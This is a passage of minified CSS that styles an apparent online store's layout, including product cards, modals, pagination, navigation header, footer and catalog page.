.static-list-point:before{content:"";display:block;background-color:#424957;width:10px;height:2px;position:absolute;left:0;top:10px}.static.static-info__section{padding-top:0;padding-bottom:20px}.static.static-info__section h1{margin-bottom:30px;margin-top:40px;font-size:32px}.static.static-info__section p{margin-bottom:30px}.static.static-info__section h2{margin-bottom:25px;font-size:20px}.static.static-info__section ul{margin-bottom:25px}.static.static-info__section ul li{padding-left:20px;position:relative}.static.static-info__section ul li:before{content:"";display:block;height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0;top:8px}@keyframes blink{0%{box-shadow:0px 0px 0px 12px #cef2e9}50%{box-shadow:none}100%{box-shadow:0px 0px 0px 12px #cef2e9}}@-webkit-keyframes blink{0%{box-shadow:0px 0px 0px 12px #cef2e9}50%{box-shadow:0 0 0}100%{box-shadow:0px 0px 0px 12px #cef2e9}}[class^="flex_col"]{width:100%;padding:0 10px;display:flex;flex-wrap:wrap}@media (min-width: 1024px){[class^="flex_col"]{padding:0 10px}}[class^="flex_col"]>*{width:100%}.flex_container{width:100%;max-width:1440px;padding:0 15px;margin:0 auto;position:relative;z-index:2;box-sizing:border-box}@media (min-width: 1280px){.flex_container{padding:0 80px}}.flex_row{margin:0 -10px;display:flex;flex-wrap:wrap}.flex_row-align-center{align-items:center}@media (min-width: 768px){.flex_row{margin:0 -10px}}.flex_col--1-1{width:100%}.flex_col--1-2{width:50%}.flex_col--1-3{width:calc(99.9% / 3)}.flex_col--2-3{width:calc(100% - (100% / 3))}.flex_col--1-4{width:calc(100% - 75%)}.flex_col--2-4{width:calc(100% - 25%)}.flex_col--3-4{width:calc(100% - 25%)}@media (min-width: 768px){.flex_col-tab--1-1{width:100%}}@media (min-width: 768px){.flex_col-tab--1-2{width:50%}}@media (min-width: 768px){.flex_col-tab--1-3{width:calc(100% / 3)}}@media (min-width: 768px){.flex_col-tab--2-3{width:calc(100% - (100% / 3))}}@media (min-width: 768px){.flex_col-tab--4-5{width:calc(100% - 20%)}}@media (min-width: 1024px){.flex_col-desk--1-2{width:50%}}@media (min-width: 1024px){.flex_col-desk--1-3{width:calc(100% / 3)}}@media (min-width: 1024px){.flex_col-desk--1-5{width:calc(100% - 80%)}}@media (min-width: 1024px){.flex_col-desk--1-6{width:calc(100% - (100%/6)*5)}}@media (min-width: 1024px){.flex_col-desk--2-5{width:calc(100% - 60%)}}@media (min-width: 1024px){.flex_col-desk--4-5{width:calc(100% - 20%)}}@media (min-width: 1024px){.flex_col-desk--2-3{width:calc(100% - (100% / 3))}}@media (min-width: 1024px){.flex_col-desk--1-4{width:calc(100% - 75%)}}.flex_col-desk--2-4{width:calc(100% - 25%)}@media (max-width: 700px){.flex_col-desk--2-4{width:100%}}@media (min-width: 1024px){.flex_col-desk--3-4{width:calc(100% - 25%)}}*{box-sizing:border-box}body{font-family:'Jost', sans-serif;color:#000;margin:0;padding:0;box-sizing:border-box}body *::-webkit-scrollbar{-webkit-appearance:none;width:7px}body *::-webkit-scrollbar-thumb{border-radius:2px;background-color:rgba(207,160,92,0.5)}body *::-webkit-scrollbar{-webkit-appearance:none;width:3px}h1,h2,h3,h4,h5,h6{font-family:'Jost', sans-serif;font-style:normal;font-weight:600;color:#424957;margin:0}h1{font-size:56px}h2{font-size:44px}h3{font-size:32px}h4{font-size:38px}h5{font-size:26px}h6{font-size:18px}a{text-decoration:none;transition:color 0.3s ease;cursor:pointer;outline:none !important;color:#000}a:hover{transition:color 0.2s ease}a:active,a:focus,a:visited{transition:color 0.3 ease}ul{list-style:none;padding:0;margin:0}button{background:none;border:none;outline:none;box-shadow:none}p{font-family:'Jost', sans-serif;font-style:normal;font-weight:normal;font-size:16px;color:#424957;margin:0}header.header,.footer{flex-shrink:1;width:100%}.main{flex-grow:1;width:100%;position:relative}input{opacity:1;border-radius:4px;outline:none;padding:0;margin:0}input[type="submit"]{opacity:1;cursor:pointer}input[type="text"]{height:40px;width:100%;border-radius:0;padding:0;margin:0;background:white}input[type="email"]{height:40px;width:100%;border-radius:0;background:transparent}input:visited,input:active,input:hover,input:focus{background:#fff;opacity:1}.wrapper{display:flex;flex-direction:column;min-height:100vh;overflow:hidden}.blue-bg{background-color:#F7F9FE}.green-text-arrow-link{display:flex;align-items:center;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px}.green-text-arrow-link:after{content:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg");transform:rotate(-90deg);display:block;height:15px;width:15px}.green-link{display:flex;align-items:center;justify-content:center;height:42px;max-width:240px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;background-color:#0FC297;box-sizing:border-box;color:white;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.green-link:hover{background-color:white;color:#0FC297;transition:0.3s ease}.green-bordered-link{display:flex;align-items:center;justify-content:center;height:42px;max-width:240px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;box-sizing:border-box;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.green-bordered-link .icon{fill:#0FC297;width:15px;height:15px;margin-right:10px;transition:fill 0.3s ease}.green-bordered-link:hover{background-color:#0FC297;color:white;transition:0.3s ease;cursor:pointer}.green-bordered-link:hover .icon{fill:white;transition:fill 0.3s ease}.search-block-field{display:flex;align-items:center;position:relative;width:100%;height:100%}.search-block-field-input{display:block;border:2px solid #DBE7EC;border-radius:4px;box-sizing:border-box;height:40px;margin:0;max-width:98%;width:100%;padding-left:20px !important}.search-block-field-button{display:flex;align-items:center;justify-content:center;height:40px;width:40px;position:absolute;right:40px;top:20px;cursor:pointer}.slider-section .flex_container .slider-section-title .green-text-arrow-link{justify-content:center;position:absolute;bottom:15px;right:15px;left:15px;border:2px solid #0FC297;border-radius:4px;padding:10px 0}.slider-section .flex_container .slider-section-title .green-text-arrow-link:after{display:none}@media (min-width: 1024px){.slider-section .flex_container .slider-section-title .green-text-arrow-link:after{display:block}}@media (min-width: 1024px){.slider-section .flex_container .slider-section-title .green-text-arrow-link{justify-content:initial;position:initial;border:none;border-radius:0}}.main-card-wrap{min-height:460px}.main-card-wrap .main-card{display:flex;flex-direction:column;background-color:white;padding:15px;position:relative;box-shadow:8px 12px 34px rgba(78,116,132,0.1);min-height:390px}.main-card-wrap .main-card-img-link{display:flex;flex-direction:column;margin-bottom:10px;position:relative}.main-card-wrap .main-card-img-link img{display:block;margin-bottom:10px;max-height:170px;min-height:170px;object-fit:contain}.main-card-wrap .main-card-img-link-discount{display:flex;align-items:center;justify-content:center;background-color:#E84D4D;height:30px;padding:0 10px;position:absolute;top:0;right:0;border-radius:3px;font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:800;font-size:12px;color:white}.main-card-wrap .main-card-img-link h6{color:#2C2D30;font-weight:500;max-width:70%;font-size:14px;overflow:hidden;text-overflow:ellipsis;display:-moz-box;-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-clamp:2;box-orient:vertical;min-height:40px}.main-card-wrap .main-card-country{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#424957;margin-bottom:15px;min-height:19px}.main-card-wrap .main-card-mark{display:flex;align-items:center;justify-content:center;width:60px;height:20px;margin:15px 0 20px;border-radius:15px;font-style:normal;font-weight:800;font-size:12px;color:white}.main-card-wrap .main-card-bying-block{display:flex;justify-content:space-between;align-items:center}.main-card-wrap .main-card-bying-block-price{font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:800;font-size:18px;color:#2C2D30}.main-card-wrap .main-card-bying-block-basket{cursor:pointer}.main-card-wrap .main-card-buy_btn{display:none;overflow:hidden;max-height:0;transition:all 0.15s ease-out}.main-card-wrap .main-card-buy_btn-button{display:flex;align-items:center;justify-content:center;background:#0FC297;border-radius:4px;height:40px;width:100%;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;color:white;cursor:pointer}@media (min-width: 1024px){.main-card-wrap .main-card-buy_btn{display:block}}.main-card-wrap .main-card:hover h6{-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:initial;-webkit-box-orient:vertical;line-clamp:initial;box-orient:vertical;transition:all 0.3s ease}.main-card-wrap .main-card:hover .main-card-buy_btn{max-height:60px;margin-top:20px;transition:all 0.25s ease-in}@media (min-width: 500px){.main-card-wrap .main-card{max-width:60%;margin:0 auto}}@media (min-width: 750px){.main-card-wrap .main-card{max-width:45%}}@media (min-width: 1024px){.main-card-wrap .main-card{max-width:initial;margin:initial}}.main-card-wrap.main-card-new .main-card-mark{background-color:#5E9EFF}.main-card-wrap.main-card-unavailible .main-card-mark{justify-content:flex-start;font-size:13px;margin-top:2px;width:100%;color:#A2B0BD}.main-card-wrap.main-card-unavailible .green-bordered-link{max-width:100%}.main-card-wrap.main-card-hit .main-card-mark{background-color:#FFB84F}.main-card-wrap.main-card-discount .main-card-mark{margin:6px 0 10px}.main-card-wrap.main-card-discount .main-card-bying-block-prices{display:flex;flex-direction:column}.main-card-wrap.main-card-discount .main-card-bying-block-prices .main-card-bying-block-price-old{font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:500;font-size:12px;color:#A2B0BD;margin-bottom:3px;text-decoration:line-through}.flex_container .swiper-wrapper{overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.flex_container .swiper-wrapper::-webkit-scrollbar{width:0 !important;display:none}.flex_container .swiper-wrapper .swiper-slide{max-width:275px;margin-left:15px}.flex_container .swiper-wrapper .swiper-slide:first-child{margin-left:0}@media (min-width: 1024px){.flex_container .swiper-wrapper .swiper-slide{max-width:initial;margin-left:initial}}@media (min-width: 1024px){.flex_container .swiper-wrapper{overflow-x:initial}}.swiper-button-prev,.swiper-button-next{display:none;height:35px;width:35px;background-color:#EBEEF2;border-radius:17px;outline:none !important}.swiper-button-prev svg,.swiper-button-next svg{fill:#424957;transform:rotate(90deg);height:25px;width:25px;transition:fill 0.3s ease}.swiper-button-prev:after,.swiper-button-next:after{content:none}.swiper-button-prev:hover svg,.swiper-button-next:hover svg{fill:#fff;transition:fill 0.3s ease}@media (min-width: 1024px){.swiper-button-prev,.swiper-button-next{display:flex}}.swiper-button-prev svg{transform:rotate(90deg)}.swiper-button-next svg{transform:rotate(-90deg)}.breadCrumbs_container{position:absolute;z-index:9;left:0;right:0}.breadCrumbs{display:flex;margin-top:15px}.breadCrumbs-link{position:relative;padding-left:20px;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:12px;color:#424957}.breadCrumbs-link:first-child{padding-left:0}.breadCrumbs-link:last-child::after{content:none}.breadCrumbs-link:only-child::after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg")}.breadCrumbs-link:after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:15px;width:15px;transform:rotate(-90deg);position:absolute;right:-13px;bottom:2px}@media (min-width: 1024px){.breadCrumbs-link{font-size:14px}}.main-modal{display:flex;align-items:center;justify-content:center;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(0,0,0,0.3)}.main-modal-overlay{width:100%;height:100%;background-color:rgba(0,0,0,0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:12}.main-modal-content{display:flex;flex-direction:column;position:relative;z-index:13;background-color:white;max-width:500px;max-height:500px;padding:35px 25px 40px;box-sizing:border-box}.main-modal-content-close{display:flex;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;height:30px;width:30px;cursor:pointer}.main-modal-content-title{font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:26px;color:#2C2D30;margin-bottom:15px;text-align:center}.main-modal-content-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:16px;text-align:center;margin-bottom:30px}.main-modal-content .form-field{border:2px solid #DBE7EC;border-radius:4px;outline:none;height:40px;padding:0 15px;width:100%}.main-modal-content .form-field-text{margin-bottom:20px}.main-modal-content .submit-btn{cursor:pointer;margin:30px auto 0;max-width:100%}@media (min-width: 1024px){.main-modal-content{padding:50px 80px 60px}}.main-modal-visible{opacity:1;z-index:11;transition:opacity 0.3s}.main-modal-delete .main-modal-content-text{margin-bottom:0}.main-modal-delete-btns{display:flex;justify-content:space-between;margin-top:30px}.main-modal-delete-btns button{margin-top:0;max-width:48%}.main-modal-delete-btns .delete-btn{cursor:pointer}.main-modal-info .main-modal-content{display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative}.main-modal-info .main-modal-content-bg{position:absolute;left:0;right:0;width:100%;max-width:85%;margin:0 auto;opacity:0.4;z-index:-1}.main-modal-info .main-modal-content-title{margin-top:20px;font-size:26px}@media (min-width: 1024px){.main-modal-info .main-modal-content{padding:80px}}.catalog-sub-dropdown{background:#F7F9FE;border-radius:4px;margin-bottom:10px;overflow:hidden}.catalog-sub-dropdown-row{display:flex;align-items:center;justify-content:space-between;background-color:#DBE7EC;padding:0 15px;height:50px;cursor:pointer}.catalog-sub-dropdown-row-text{font-family:"Jost", sans-serif;font-weight:500;font-size:15px}.catalog-sub-dropdown-row-icon{height:20px;width:20px;background:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg") no-repeat center center;transform:rotateX(0deg)}@media (min-width: 1024px){.catalog-sub-dropdown-row{background-color:transparent}}.catalog-sub-dropdown-list{max-height:0;height:0;transition:all 0.3s ease}.catalog-sub-dropdown-list-item{display:flex;align-items:center;min-height:40px;margin:5px 0}.catalog-sub-dropdown-list-item-link{display:flex;align-items:center;height:100%;padding-left:15px;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:14px;color:#424957;transition:background-color 0.3s ease}.catalog-sub-dropdown-list-item-link:hover{cursor:pointer;background-color:#F0F3F8;transition:background-color 0.3s ease}.catalog-sub-dropdown-list-open{max-height:700vh;height:100%;background-color:#E6EFF2;transition:all 0.3s ease}@media (min-width: 1024px){.catalog-sub-dropdown-list-open{background-color:transparent}}.catalog-sub-dropdown-open .catalog-sub-dropdown-row-icon{background:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg") no-repeat center center;transform:rotateX(180deg)}@media (min-width: 1024px){.catalog-sub-dropdown{min-width:360px}}.product-main-info-quantity{display:flex;align-items:center;margin-bottom:20px;margin-top:20px}.product-main-info-quantity-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#A2B0BD;margin-right:15px}.product-main-info-quantity .reduce,.product-main-info-quantity .increase{display:flex;align-items:center;justify-content:center;background-color:#E6EFF2;height:35px;width:35px;border-radius:50%;cursor:pointer}.product-main-info-quantity .reduce-disabled:before,.product-main-info-quantity .increase-disabled:before{background-color:#fff !important}.product-main-info-quantity .reduce:before,.product-main-info-quantity .increase:before{content:"";width:14px;height:2px;background-color:#424957;display:block}.product-main-info-quantity .number{display:flex;align-items:center;margin:0 20px;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#424957;width:10px}.product-main-info-quantity .increase{position:relative}.product-main-info-quantity .increase:before{content:"";width:14px;height:2px;background-color:#424957;display:block}.product-main-info-quantity .increase:after{content:"";width:2px;height:14px;background-color:#424957;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}@media (min-width: 1024px){.product-main-info-quantity{margin-top:0px}}.main-tabs-labels{display:flex;width:100%;position:relative}.main-tabs-labels .tab{display:inline-block;padding:10px 20px;color:#424957;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px;border-bottom:2px solid transparent;cursor:pointer;position:relative;z-index:5}.main-tabs-labels .tab-active{color:#0FC297;border-bottom:2px solid #0FC297}.main-tabs-labels:after{content:"";display:block;background-color:#DBE7EC;height:2px;width:100%;position:absolute;bottom:0}.main-tabs .tabs-content-wrapper .tabContent.hide{display:none}.main-tabs .tabs-content-wrapper .tabContent.show{display:block}.scroll-top{display:flex;align-items:center;justify-content:center;width:65px;height:65px;background-color:#0FC297;border-radius:50%;position:absolute;bottom:-130px;right:10px;cursor:pointer}.scroll-top:after{content:url("/assets/white-arrow-3f13d54fdb98e321188fc61c519e2aedd3ffa910d11a464ea0f0c63473773304.svg");display:block}@media (min-width: 1024px){.scroll-top{display:none}}.basket-button{display:flex;align-items:center;justify-content:center;background-color:#E84D4D;border-radius:50%;height:65px;width:65px;position:fixed;top:90%;right:40px;z-index:99;opacity:0;visibility:hidden}.basket-button img{display:block;height:25px;width:25px}.basket-button .basket-amount{display:flex;align-items:center;justify-content:center;background-color:white;font-size:10px;color:#424957;border:2px solid #E84D4D;border-radius:50%;height:25px;width:25px;position:absolute;top:0;right:-5px}.basket-button-visible{opacity:1;visibility:visible}@media (min-width: 1024px){.basket-button{top:120px;right:70px}}.pagination{display:flex;justify-content:flex-end;margin-left:auto}.pagination .item{display:flex;justify-content:center;align-items:center;height:42px;width:42px;font-family:"Mplus 1p", sans-serif;font-style:normal;font-weight:800;font-size:12px;color:#424957;margin:0 5px;background-color:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:2px}.pagination .item.active{background-color:#0FC297;box-shadow:none;color:white}.pagination ul{display:flex}.pagination ul .page-prev{display:flex;align-items:center;justify-content:center;color:transparent;height:42px;width:42px}.pagination ul .page-prev a{display:flex;align-items:center;justify-content:center;color:transparent;width:100%;height:100%}.pagination ul .page-prev a:before{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:22px;width:10px;position:absolute;transform:rotate(90deg);margin-left:-1px;margin-top:-2px}.pagination ul .page-prev:before{content:url("/assets/pagination-grey-dfb013be98e902d0ad918373203df4717352a96e70c6ab6070c11b51d6d7287f.svg");display:block;height:22px;width:10px;position:absolute}.pagination ul .page-next{display:flex;align-items:center;justify-content:center;color:transparent;height:42px;width:42px}.pagination ul .page-next a{display:flex;align-items:center;justify-content:center;color:transparent;width:100%;height:100%}.pagination ul .page-next a:before{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:22px;width:10px;position:absolute;transform:rotate(-90deg);margin-top:1px}.pagination ul .page-next:before{content:url("/assets/pagination-grey-dfb013be98e902d0ad918373203df4717352a96e70c6ab6070c11b51d6d7287f.svg");display:block;height:22px;width:10px;transform:rotate(-180deg);position:absolute;margin-right:-1px}.pagination ul li{border-radius:4px}.pagination ul li ul li{display:flex;justify-content:center;align-items:center;height:42px;width:42px;font-family:"Mplus 1p", sans-serif;font-style:normal;font-weight:800;font-size:12px;color:#424957;margin:0 5px;background-color:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1)}.pagination ul li ul li a{display:flex;justify-content:center;align-items:center;height:100%;width:100%;cursor:pointer}.pagination ul li ul li.pagecurrent{background-color:#0FC297;box-shadow:none}.pagination ul li ul li.pagecurrent a{color:white}.pagination ul li ul li:not(.page):not(.pagecurrent){display:flex;align-items:flex-end;box-shadow:none;background:none;font-size:20px;line-height:14px}.static .static-content-title{margin-bottom:30px;margin-top:40px}.static .static-title{margin-bottom:50px;font-size:44px}.static .static-text{margin-bottom:30px}.static .static-subtitle{margin-bottom:25px}.static .static-list{margin-bottom:25px}.static .static-list-point{margin-bottom:15px;color:#424957}.static .static-list-mark .static-list-point{padding-left:20px;position:relative}.static .static-list-mark .static-list-point:before{content:"";display:block;height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0;top:8px}.static .static-list-points .static-list-point{padding-left:20px;position:relative;text-transform:uppercase}.static .static-list-points .static-list-point:before{content:"";display:block;background-color:#424957;width:10px;height:2px;position:absolute;left:0;top:10px}.static.static-info__section{padding-top:0;padding-bottom:20px}.static.static-info__section h1{margin-bottom:30px;margin-top:40px;font-size:32px}.static.static-info__section p{margin-bottom:30px}.static.static-info__section h2{margin-bottom:25px;font-size:20px}.static.static-info__section ul{margin-bottom:25px}.static.static-info__section ul li{padding-left:20px;position:relative}.static.static-info__section ul li:before{content:"";display:block;height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0;top:8px}@keyframes blink{0%{box-shadow:0px 0px 0px 12px #cef2e9}50%{box-shadow:none}100%{box-shadow:0px 0px 0px 12px #cef2e9}}@-webkit-keyframes blink{0%{box-shadow:0px 0px 0px 12px #cef2e9}50%{box-shadow:0 0 0}100%{box-shadow:0px 0px 0px 12px #cef2e9}}header.header{display:flex;align-items:center;height:80px;background-color:white;box-shadow:8px 12px 34px rgba(78,116,132,0.1);position:fixed;top:0;left:0;right:0;z-index:10;flex:0 0 auto}header.header .flex_container{display:flex;align-items:center;justify-content:space-between;height:100%;position:relative}header.header .flex_container .logo{display:flex;order:3}header.header .flex_container .logo-desk{display:none}@media (min-width: 1024px){header.header .flex_container .logo-desk{display:block}}@media (min-width: 1024px){header.header .flex_container .logo-mob{display:none}}@media (min-width: 1024px){header.header .flex_container .logo{order:initial}}header.header .flex_container .nav-toggle{display:flex;position:relative;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px;position:absolute;left:15px;max-width:30px;height:25px}header.header .flex_container .nav-toggle-text{display:none;color:#424957}@media (min-width: 1024px){header.header .flex_container .nav-toggle-text{display:block}}header.header .flex_container .nav-toggle:before{content:"";display:block;height:3px;width:20px;background-color:#424957;position:absolute;left:0;top:6px;transition:transform 0.3s ease}header.header .flex_container .nav-toggle:after{content:"";display:block;height:3px;width:20px;background-color:#424957;position:absolute;left:0;bottom:7px;transition:transform 0.3s ease}@media (min-width: 1440px){header.header .flex_container .nav-toggle{display:none}}header.header .flex_container .nav-toggle-open:before{transform:rotate(45deg);top:10px;transition:transform 0.3s ease}header.header .flex_container .nav-toggle-open:after{transform:rotate(-45deg);bottom:10px;transition:transform 0.3s ease}@media (min-width: 1024px){header.header .flex_container .nav-toggle{padding-left:25px;max-width:65px;height:initial;left:0;right:0;margin:0 auto}}header.header .flex_container .nav{display:flex;flex-direction:column;justify-content:center;align-items:center;margin:0;width:100%;height:initial;background-color:#F0F3F8;padding:40px 0;position:fixed;left:0;right:0;top:-120%;z-index:11;transition:top 0.3s ease}header.header .flex_container .nav-close-mob{position:absolute;top:15px;left:15px}header.header .flex_container .nav-close-mob:before{content:none}header.header .flex_container .nav-close-mob:after{content:none}@media (min-width: 1024px){header.header .flex_container .nav-close-mob{display:none}}header.header .flex_container .nav-deskImg{display:none}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav-deskImg{display:block;position:absolute;z-index:-1;opacity:0.4}}header.header .flex_container .nav-mobImg{display:block;position:absolute;bottom:0}@media (min-width: 1024px){header.header .flex_container .nav-mobImg{display:none}}header.header .flex_container .nav-item{height:100%;max-height:45px;margin:0 10px}header.header .flex_container .nav-item-link{display:flex;align-items:center;font-family:"Jost", sans-serif;font-size:14px;color:#424957;height:100%}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav-item-link{font-size:18px;font-weight:500}}header.header .flex_container .nav-item:first-child{margin-left:0}header.header .flex_container .nav-item:last-child{margin-right:0}@media (min-width: 1024px){header.header .flex_container .nav-item{max-height:initial}}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav-item{margin:0 0 15px 0}}@media (min-width: 1440px){header.header .flex_container .nav{flex-direction:row;justify-content:space-between;position:relative;left:initial;right:initial;top:initial;z-index:0;width:65%;height:100%;margin:0 35px 0 50px;padding:0;background-color:white}}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav{background-color:white;bottom:initial;z-index:-1;padding:90px 0 40px 0}}header.header .flex_container .nav-open{top:0;transition:top 0.3s ease;height:100%;box-sizing:border-box}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .nav-open{height:initial}}header.header .flex_container .language-block{position:absolute;right:-3000px}header.header .flex_container .language-block-item{color:#424957}header.header .flex_container .language-block-item-active{color:#0FC297}header.header .flex_container .language-block span{color:#424957}@media (min-width: 320px){header.header .flex_container .language-block{right:120px}}@media (min-width: 1024px){header.header .flex_container .language-block{right:30%}}@media (min-width: 1440px){header.header .flex_container .language-block{right:0}}header.header .flex_container .phone-block{position:relative;margin-left:35px}header.header .flex_container .phone-block-row{display:flex;align-items:center}header.header .flex_container .phone-block-row-number{display:flex;align-items:center;color:#424957;font-size:13px;margin:0 12px}header.header .flex_container .phone-block-row-number-icon{margin-right:10px}header.header .flex_container .phone-block-row-number__main span{display:none}@media (min-width: 768px){header.header .flex_container .phone-block-row-number__main span{display:flex}}header.header .flex_container .phone-block-row-arrow{display:flex;justify-content:center;align-items:center;height:22px;width:25px;cursor:pointer;transform:rotateX(0deg);transition:transform 0.4s ease}header.header .flex_container .phone-block-row-arrow img{height:13px;width:13px}header.header .flex_container .phone-block-row-arrow-open{transform:rotateX(180deg);transition:transform 0.4s ease}@media (min-width: 1024px){header.header .flex_container .phone-block-row{padding:0 15px}}@media (min-width: 768px){header.header .flex_container .phone-block-row__first{display:none}}header.header .flex_container .phone-block-additional{position:absolute;top:20px;box-shadow:0px 20px 53px rgba(78,116,132,0.1);width:100%;min-width:160px;max-height:0px;overflow:hidden;background-color:white;transition:max-height 0.3s ease}header.header .flex_container .phone-block-additional .phone-block-row{margin:25px 0}header.header .flex_container .phone-block-additional.phone-block-additional-show{max-height:150px;visibility:visible;transition:max-height 0.3s ease}@media (min-width: 768px){header.header .flex_container .phone-block-additional.phone-block-additional-show{max-height:120px}}@media (min-width: 1024px) and (max-width: 1439px){header.header .flex_container .phone-block{margin-left:auto}}@media (min-width: 1440px){header.header .flex_container .phone-block{margin-left:initial}}header.header .flex_container .search-block{margin-left:auto;margin-right:25px}header.header .flex_container .search-block-icon{display:block;height:18px;width:18px;position:relative;cursor:pointer}header.header .flex_container .search-block-icon:before{content:"";display:block;height:13px;width:13px;border:2px solid #424957;border-radius:50%}header.header .flex_container .search-block-icon:after{content:"";display:block;height:7px;width:2px;background-color:#424957;transform:rotate(-45deg);position:absolute;right:1px;bottom:-3px}header.header .flex_container .search-block .search-block-wrapper{display:flex;align-items:center;position:absolute;top:0;left:15px;right:15px;height:80px;background:white;transform:translate(120%);transition:transform 600ms cubic-bezier(0.77, 0, 0.175, 1)}header.header .flex_container .search-block .search-block-wrapper-close{display:flex;align-items:center;justify-content:center;height:40px;width:30px;cursor:pointer}header.header .flex_container .search-block .search-block-wrapper-open{transform:translate(0%);transition:transform 600ms cubic-bezier(0.77, 0, 0.175, 1)}@media (min-width: 1024px){header.header .flex_container .search-block .search-block-wrapper{left:250px;right:0}}@media (min-width: 1024px){header.header .flex_container .search-block{margin:initial}}.footer{background-color:#F0F3F8;padding:40px 0 80px;position:relative;z-index:1;flex:0 0 auto}.footer .flex_container{display:flex;justify-content:center;flex-wrap:wrap;max-width:500px;padding-bottom:160px}@media (min-width: 1024px){.footer .flex_container{flex-wrap:initial;justify-content:space-between;max-width:1440px;padding-bottom:0}}.footer-block{max-width:50%;width:100%}.footer-block-item{display:flex;flex-direction:column;margin-bottom:25px}.footer-block-item-title{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#999EA6;margin-bottom:10px}.footer-block-item-info{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#424957}.footer-block-item:last-child{margin-bottom:0}.footer-block-first{padding-right:20px;box-sizing:border-box}@media (min-width: 1024px){.footer-block-first{padding-right:0}}.footer-block.footer-block-last{position:relative}.footer-block.footer-block-last .footer-block-item .footer-block-item-info:last-child{margin-top:10px}.footer-block.footer-block-last .footer-block-last-btn{position:absolute;left:-50%;top:-70px}@media (min-width: 1024px){.footer-block.footer-block-last .footer-block-last-btn{position:initial;left:initial;top:initial}}@media (min-width: 1024px){.footer-block{max-width:15%}}.footer-nav{display:flex;justify-content:space-between;width:100%;max-width:100%;order:-1;margin-bottom:80px}.footer-nav-item{margin-bottom:15px}.footer-nav-item a{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#424957}.footer-nav-wrap-left{display:flex;flex-direction:column}.footer-nav-wrap-left-block{display:flex;flex-direction:column}@media (min-width: 1024px){.footer-nav-wrap-left-block:last-child{margin:0 60px}}@media (min-width: 1024px){.footer-nav-wrap-left{flex-direction:row}}.footer-nav-wrap{display:flex;flex-direction:column}@media (min-width: 1024px){.footer-nav{max-width:initial;width:initial;order:initial;justify-content:initial;margin-bottom:0}}.footer-logo{display:flex;flex-direction:column;align-items:center;justify-content:flex-end;position:absolute;right:0;left:0;bottom:-80px;margin:0 auto;padding-bottom:20px;background:url("/assets/UA-37a48c7bc6b304cdda0fb0c0889c14428d1376cd6321c6d062eacd0d1690ad7b.png") no-repeat center center;background-size:contain;width:auto;height:170px}.footer-logo-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#999EA6;margin-top:15px}@media (min-width: 1024px){.footer-logo{width:390px}}.catalog{padding-top:80px;padding-bottom:100px;background-color:#F6F9FE;flex:1 0 auto}.catalog-container{padding-top:80px}.catalog-container .top-site-bg_image{display:none;position:absolute;top:0;left:80px;z-index:-1;width:600px;opacity:0.5}@media (min-width: 1024px){.catalog-container .top-site-bg_image{display:block}}.catalog-container .catalog-top{display:flex;justify-content:space-between;flex-direction:column;position:relative}.catalog-container .catalog-top-title{display:flex;flex-direction:column;margin-top:40px}.catalog-container .catalog-top-title h1{line-height:100%;margin-right:15px;font-size:44px}.catalog-container .catalog-top-title span{padding-bottom:4px;font-family:"Jost", 